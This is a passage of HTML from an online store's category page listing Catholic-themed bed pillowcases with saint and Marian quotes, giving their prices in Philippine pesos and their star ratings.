        [data-sub-layout-container="ea30fd12-7c82-4d08-9fc4-f026ec7ac768"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="86e794d3-a54a-4cb2-9531-f5d659db3cb3">
        <style data-column-styling="86e794d3-a54a-4cb2-9531-f5d659db3cb3">
            [data-sub-layout="86e794d3-a54a-4cb2-9531-f5d659db3cb3"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="86e794d3-a54a-4cb2-9531-f5d659db3cb3"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="86e794d3-a54a-4cb2-9531-f5d659db3cb3"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="1f627f5a-2191-4715-9107-f1535bdc8beb" data-placement-id="2ba7aa39-769f-4e17-a5bb-f0ac34041ba1" data-placement-status="ACTIVE"><style>
  .sd-spacer-1f627f5a-2191-4715-9107-f1535bdc8beb {
    height: 50px;
  }
</style>

<div class="sd-spacer-1f627f5a-2191-4715-9107-f1535bdc8beb">
</div>
</div>
    </div>
</div>

</div></div>
<div data-content-region="header_bottom"></div>

        <div class="body " id='main-content' role='main' data-currency-code="PHP">
     
    
<div class="page page--category">
    <section class="page-content container">
        <nav aria-label="Breadcrumb">
    <ol class="breadcrumbs">
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       href="https://www.catholictothemax.com/"
                       
                    >
                        <span>Home</span>
                    </a>
                </li>
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       href="https://www.catholictothemax.com/home-decor/"
                       
                    >
                        <span>Home Decor</span>
                    </a>
                </li>
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       href="https://www.catholictothemax.com/pillowcases-1/"
                       
                    >
                        <span>Pillowcases</span>
                    </a>
                </li>
                <li class="breadcrumb is-active">
                    <a class="breadcrumb-label"
                       href="https://www.catholictothemax.com/bed-pillowcases/"
                       aria-current="page"
                    >
                        <span>Bed Pillowcases</span>
                    </a>
                </li>
    </ol>
</nav>

<script nonce="" type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement":
    [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://www.catholictothemax.com/",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://www.catholictothemax.com/home-decor/",
                "name": "Home Decor"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https://www.catholictothemax.com/pillowcases-1/",
                "name": "Pillowcases"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "@id": "https://www.catholictothemax.com/bed-pillowcases/",
                "name": "Bed Pillowcases"
            }
        }
    ]
}
</script>
            <h1 class="page-heading">Bed Pillowcases</h1>
        <div data-content-region="category_below_header"></div>
        
    </section>
    
    <div class="main full grid-bg">
        <div class="container">
                <aside class="page-sidebar" id="faceted-search-container">
                    <div class="sidebar-nav-mobile">
                <a href="#facetedSearch-navList" role="button" class="facetedSearch-toggle toggleLink button" data-collapsible="" aria-controls="facetedSearch-navList" aria-expanded="true">
                    <span class="facetedSearch-toggle-indicator">
                        <span class="toggleLink-text toggleLink-text--on">
                            <i class="icon" aria-hidden="true">
                                <svg><use xlink:href="#icon-close"></use></svg>
                            </i>
                            Close to View Results
                        </span>

                        <span class="toggleLink-text toggleLink-text--off">
                            <i class="icon" aria-hidden="true">
                                <svg><use xlink:href="#icon-filter"></use></svg>
                            </i>
                            <span>Filter</span>
                        </span>
                    </span>
                </a>
</div>

<nav class="facetedSearch-enabled">
            <div id="facetedSearch" class="facetedSearch sidebarBlock">
    
    <a href="#facetedSearch-navList" role="button" class="facetedSearch-toggle toggleLink button" data-collapsible>
        <span class="facetedSearch-toggle-indicator">
            <span class="toggleLink-text toggleLink-text--on">
                Hide Filters

                <i class="icon" aria-hidden="true">
                    <svg><use xlink:href="#icon-chevron-down"/></svg>
                </i>
            </span>

            <span class="toggleLink-text toggleLink-text--off">
                Show Filters

                <i class="icon" aria-hidden="true">
                    <svg><use xlink:href="#icon-chevron-down"/></svg>
                </i>
            </span>
        </span>
    </a>

        <div id="facetedSearch-navList"
            class="facetedSearch-navList"
        >
            <div class="accordion accordion--navList">
                        
                        
                        
                        <div class="accordion-block">
    <div
    class="accordion-navigation toggleLink  is-open "
    role="button"
    data-collapsible="#facetedSearch-content--price">
    <h5 class="accordion-title">
        Price
    </h5>

    <div class="accordion-navigation-actions">
        <svg class="icon accordion-indicator toggleLink-text toggleLink-text--off">
            <use xlink:href="#icon-downselector" />
        </svg>
        <svg class="icon accordion-indicator toggleLink-text toggleLink-text--on">
            <use xlink:href="#icon-downselector" />
        </svg>
    </div>
</div>

    <div id="facetedSearch-content--price" class="accordion-content  is-open ">
        <form id="facet-range-form" class="form" method="get" data-faceted-search-range novalidate>
            <input type="hidden" name="search_query" value="">
            <fieldset class="form-fieldset">
                <div class="form-minMaxRow">
                    <div class="form-field">
                        <input
                            name="min_price"
                            placeholder="Min."
                            min="0"
                            class="form-input form-input--small"
                            required
                            type="number"
                            value=""
                        />
                    </div>

                    <div class="form-field">
                        <input
                            name="max_price"
                            placeholder="Max."
                            min="0"
                            class="form-input form-input--small"
                            required
                            type="number"
                            value=""
                        />
                    </div>

                    <div class="form-field">
                        <button class="button button--small" type="submit">
                            Update
                        </button>
                    </div>
                </div>

                <div class="form-inlineMessage"></div>
            </fieldset>
        </form>
    </div>
</div>

                        
                        
                        
            </div>

            <div class="blocker" style="display: none;"></div>
        </div>
</div>
</nav>
                </aside>
        
            <main class="page-content" id="product-listing-container">
                    

    <div class="sort-and-pagination">
        <form class="actionBar sort-products" method="get" data-sort-by="product">
    <fieldset class="form-fieldset actionBar-section">
    <div class="form-field">
        <label class="form-label" for="sort">Sort By:</label>
        <select class="form-select form-select--small " name="sort" id="sort" role="listbox">
            <option value="featured" >Featured Items</option>
            <option value="newest" >Newest Items</option>
            <option value="bestselling" selected>Best Selling</option>
            <option value="alphaasc" >A to Z</option>
            <option value="alphadesc" >Z to A</option>
            <option value="avgcustomerreview" >By Review</option>
            <option value="priceasc" >Price: Ascending</option>
            <option value="pricedesc" >Price: Descending</option>
        </select>
    </div>
</fieldset>
</form>
        <nav class="pagination" aria-label="pagination">
    <ul class="pagination-list">
            <li class="pagination-item pagination-item--current">
                <a class="pagination-link"
                   href="/bed-pillowcases/?setCurrencyId&#x3D;8&amp;page&#x3D;1"
                   data-faceted-search-facet
                   aria-current="page"
                   data-pagination-current-page-link
                   aria-label="Page 1 of 6"
                >
                    1
                </a>
            </li>
            <li class="pagination-item ">
                <a class="pagination-link"
                   href="/bed-pillowcases/?setCurrencyId&#x3D;8&amp;page&#x3D;2"
                   data-faceted-search-facet
                   aria-label="Page 2 of 6"
                >
                    2
                </a>
            </li>
            <li class="pagination-item ">
                <a class="pagination-link"
                   href="/bed-pillowcases/?setCurrencyId&#x3D;8&amp;page&#x3D;3"
                   data-faceted-search-facet
                   aria-label="Page 3 of 6"
                >
                    3
                </a>
            </li>
            <li class="pagination-item ">
                <a class="pagination-link"
                   href="/bed-pillowcases/?setCurrencyId&#x3D;8&amp;page&#x3D;4"
                   data-faceted-search-facet
                   aria-label="Page 4 of 6"
                >
                    4
                </a>
            </li>
            <li class="pagination-item ">
                <a class="pagination-link"
                   href="/bed-pillowcases/?setCurrencyId&#x3D;8&amp;page&#x3D;5"
                   data-faceted-search-facet
                   aria-label="Page 5 of 6"
                >
                    5
                </a>
            </li>
            <li class="pagination-item ">
                <a class="pagination-link"
                   href="/bed-pillowcases/?setCurrencyId&#x3D;8&amp;page&#x3D;6"
                   data-faceted-search-facet
                   aria-label="Page 6 of 6"
                >
                    6
                </a>
            </li>

            <li class="pagination-item pagination-item--next">
                <a class="pagination-link"
                   href="https://www.catholictothemax.com/bed-pillowcases/?setCurrencyId&#x3D;8&amp;page&#x3D;2"
                   data-faceted-search-facet
                   aria-label="Next"
                >
                    Next
                    <i class="icon" aria-hidden="true">
                        <svg>
                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-chevron-right"></use>
                        </svg>
                    </i>
                </a>
            </li>
    </ul>
</nav>
    </div>

    <div >
                <ul class="productGrid">
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/catholic-home-decor/names-of-mary-quote-pillowcase/" 
           class="card-figure__link"
           aria-label="Names of Mary Quote Pillowcase, Php707.44

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/19946/68281/PW-Q51_Mockup__08412.1533050090.jpg?c=2" alt="Names of Mary Quote Pillowcase" title="Names of Mary Quote Pillowcase">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="19946">Quick view</a>
                                <a href="https://www.catholictothemax.com/cart.php?action&#x3D;add&amp;product_id&#x3D;19946" data-event-type="product-click" class="button button--small card-figcaption-button">Add to Cart</a>
                    </div>
                        <label class="card-compare" for="compare-19946">
                            <input type="checkbox" class="compare-input" name="products[]" value="19946" id="compare-19946" data-compare-id="19946"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="Names of Mary Quote Pillowcase, Php707.44

"
" 
                    href="https://www.catholictothemax.com/catholic-home-decor/names-of-mary-quote-pillowcase/"
                    
                >
                    Names of Mary Quote Pillowcase
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
        <div class="price-section price-section--withoutTax "  >
            <span class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">Php707.44</span>
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span data-product-rrp-without-tax class="price price--rrp"></span>
            </div>
        </div>
            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">Mary</p>
        </div>

        <div class="card-details">
                <p class="card-text" data-test-info-type="productRating">
                    <span class="rating--small">
                        <span role="img"
      aria-label="Product rating is 5 of 5"
>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
</span>
                    </span>
                </p>
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/catholic-home-decor/christ-st-patrick-quote-pillowcase/" 
           class="card-figure__link"
           aria-label="&quot;Christ&quot; St. Patrick Quote Pillowcase, Php707.44

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/19942/68277/PW-Q48B_Mockup__08050.1551810920.jpg?c=2" alt="&quot;Christ&quot; St. Patrick Quote Pillowcase" title="&quot;Christ&quot; St. Patrick Quote Pillowcase">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="19942">Quick view</a>
                                <a href="https://www.catholictothemax.com/cart.php?action&#x3D;add&amp;product_id&#x3D;19942" data-event-type="product-click" class="button button--small card-figcaption-button">Add to Cart</a>
                    </div>
                        <label class="card-compare" for="compare-19942">
                            <input type="checkbox" class="compare-input" name="products[]" value="19942" id="compare-19942" data-compare-id="19942"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="&quot;Christ&quot; St. Patrick Quote Pillowcase, Php707.44

"
" 
                    href="https://www.catholictothemax.com/catholic-home-decor/christ-st-patrick-quote-pillowcase/"
                    
                >
                    &quot;Christ&quot; St. Patrick Quote Pillowcase
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
        <div class="price-section price-section--withoutTax "  >
            <span class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">Php707.44</span>
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span data-product-rrp-without-tax class="price price--rrp"></span>
            </div>
        </div>
            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">St. Patrick</p>
        </div>

        <div class="card-details">
                <p class="card-text" data-test-info-type="productRating">
                    <span class="rating--small">
                        <span role="img"
      aria-label="Product rating is 5 of 5"
>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
</span>
                    </span>
                </p>
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/catholic-home-decor/pray-hope-dont-worry-st-padre-pio-quote-pillowcase/" 
           class="card-figure__link"
           aria-label="&quot;Pray, Hope &amp; Don&#x27;t Worry&quot; St. Padre Pio Quote Pillowcase, Php707.44

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/19949/68284/PW-Q53B_Mockup__61202.1551810849.jpg?c=2" alt="&quot;Pray, Hope &amp; Don&#x27;t Worry&quot; St. Padre Pio Quote Pillowcase" title="&quot;Pray, Hope &amp; Don&#x27;t Worry&quot; St. Padre Pio Quote Pillowcase">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="19949">Quick view</a>
                                <a href="https://www.catholictothemax.com/cart.php?action&#x3D;add&amp;product_id&#x3D;19949" data-event-type="product-click" class="button button--small card-figcaption-button">Add to Cart</a>
                    </div>
                        <label class="card-compare" for="compare-19949">
                            <input type="checkbox" class="compare-input" name="products[]" value="19949" id="compare-19949" data-compare-id="19949"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="&quot;Pray, Hope &amp; Don&#x27;t Worry&quot; St. Padre Pio Quote Pillowcase, Php707.44

"
" 
                    href="https://www.catholictothemax.com/catholic-home-decor/pray-hope-dont-worry-st-padre-pio-quote-pillowcase/"
                    
                >
                    &quot;Pray, Hope &amp; Don&#x27;t Worry&quot; St. Padre Pio Quote Pillowcase
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
        <div class="price-section price-section--withoutTax "  >
            <span class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">Php707.44</span>
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span data-product-rrp-without-tax class="price price--rrp"></span>
            </div>
        </div>
            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">St. Padre Pio</p>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/catholic-home-decor/totus-tuus-pope-saint-john-paul-ii-quote-pillowcase/" 
           class="card-figure__link"
           aria-label="&quot;Totus Tuus&quot; Pope Saint John Paul II Quote Pillowcase, Php707.44

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/19889/68214/PW-Q3B__Mockup__78302.1563199356.jpg?c=2" alt="Totus Tuus Pillowcase" title="Totus Tuus Pillowcase">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="19889">Quick view</a>
                                <a href="https://www.catholictothemax.com/cart.php?action&#x3D;add&amp;product_id&#x3D;19889" data-event-type="product-click" class="button button--small card-figcaption-button">Add to Cart</a>
                    </div>
                        <label class="card-compare" for="compare-19889">
                            <input type="checkbox" class="compare-input" name="products[]" value="19889" id="compare-19889" data-compare-id="19889"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="&quot;Totus Tuus&quot; Pope Saint John Paul II Quote Pillowcase, Php707.44

"
" 
                    href="https://www.catholictothemax.com/catholic-home-decor/totus-tuus-pope-saint-john-paul-ii-quote-pillowcase/"
                    
                >
                    &quot;Totus Tuus&quot; Pope Saint John Paul II Quote Pillowcase
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
        <div class="price-section price-section--withoutTax "  >
            <span class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">Php707.44</span>
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span data-product-rrp-without-tax class="price price--rrp"></span>
            </div>
        </div>
            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">St. John Paul II</p>
        </div>

        <div class="card-details">
                <p class="card-text" data-test-info-type="productRating">
                    <span class="rating--small">
                        <span role="img"
      aria-label="Product rating is 5 of 5"
>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
</span>
                    </span>
                </p>
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/catholic-home-decor/saint-therese-of-lisieux-quote-pillowcase/" 
           class="card-figure__link"
           aria-label="Saint Therese of Lisieux Quote Pillowcase, Php707.44

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/19893/68218/PW-Q6_Mockup__31378.1553002053.jpg?c=2" alt="St. Therese Quote Pillowcase" title="St. Therese Quote Pillowcase">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="19893">Quick view</a>
                                <a href="https://www.catholictothemax.com/cart.php?action&#x3D;add&amp;product_id&#x3D;19893" data-event-type="product-click" class="button button--small card-figcaption-button">Add to Cart</a>
                    </div>
                        <label class="card-compare" for="compare-19893">
                            <input type="checkbox" class="compare-input" name="products[]" value="19893" id="compare-19893" data-compare-id="19893"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="Saint Therese of Lisieux Quote Pillowcase, Php707.44

"
" 
                    href="https://www.catholictothemax.com/catholic-home-decor/saint-therese-of-lisieux-quote-pillowcase/"
                    
                >
                    Saint Therese of Lisieux Quote Pillowcase
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
        <div class="price-section price-section--withoutTax "  >
            <span class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">Php707.44</span>
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span data-product-rrp-without-tax class="price price--rrp"></span>
            </div>
        </div>
            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">St. Therese of Lisieux</p>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/catholic-home-decor/name-of-jesus-christ-quote-pillowcase/" 
           class="card-figure__link"
           aria-label="Name of Jesus Christ Quote Pillowcase, Php707.44

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/19924/68258/PW-Q32_Mockup__95215.1532699944.jpg?c=2" alt="Name of Jesus Christ Quote Pillowcase" title="Name of Jesus Christ Quote Pillowcase">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="19924">Quick view</a>
                                <a href="https://www.catholictothemax.com/cart.php?action&#x3D;add&amp;product_id&#x3D;19924" data-event-type="product-click" class="button button--small card-figcaption-button">Add to Cart</a>
                    </div>
                        <label class="card-compare" for="compare-19924">
                            <input type="checkbox" class="compare-input" name="products[]" value="19924" id="compare-19924" data-compare-id="19924"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="Name of Jesus Christ Quote Pillowcase, Php707.44

"
" 
                    href="https://www.catholictothemax.com/catholic-home-decor/name-of-jesus-christ-quote-pillowcase/"
                    
                >
                    Name of Jesus Christ Quote Pillowcase
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
        <div class="price-section price-section--withoutTax "  >
            <span class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">Php707.44</span>
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span data-product-rrp-without-tax class="price price--rrp"></span>
            </div>
        </div>
            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">Christ</p>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/catholic-home-decor/saint-john-paul-ii-quote-pillowcase/" 
           class="card-figure__link"
           aria-label="Saint John Paul II Quote Pillowcase, Php707.44

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/19885/68210/PW-Q1_Mockup__91352.1553002052.jpg?c=2" alt="John Paul Quote Pillowcase" title="John Paul Quote Pillowcase">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="19885">Quick view</a>
                                <a href="https://www.catholictothemax.com/cart.php?action&#x3D;add&amp;product_id&#x3D;19885" data-event-type="product-click" class="button button--small card-figcaption-button">Add to Cart</a>
                    </div>
                        <label class="card-compare" for="compare-19885">
                            <input type="checkbox" class="compare-input" name="products[]" value="19885" id="compare-19885" data-compare-id="19885"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="Saint John Paul II Quote Pillowcase, Php707.44

"
" 
                    href="https://www.catholictothemax.com/catholic-home-decor/saint-john-paul-ii-quote-pillowcase/"
                    
                >
                    Saint John Paul II Quote Pillowcase
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
        <div class="price-section price-section--withoutTax "  >
            <span class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">Php707.44</span>
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span data-product-rrp-without-tax class="price price--rrp"></span>
            </div>
        </div>
            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">St. John Paul II</p>
        </div>

        <div class="card-details">
                <p class="card-text" data-test-info-type="productRating">
                    <span class="rating--small">
                        <span role="img"
      aria-label="Product rating is 5 of 5"
>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
</span>
                    </span>
                </p>
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/catholic-home-decor/i-will-spend-st-therese-of-lisieux-quote-pillowcase/" 
           class="card-figure__link"
           aria-label="&quot;I Will Spend&quot; St. Therese of Lisieux Quote Pillowcase, Php707.44

"
"
           
        >
            <div class="card-img-container">
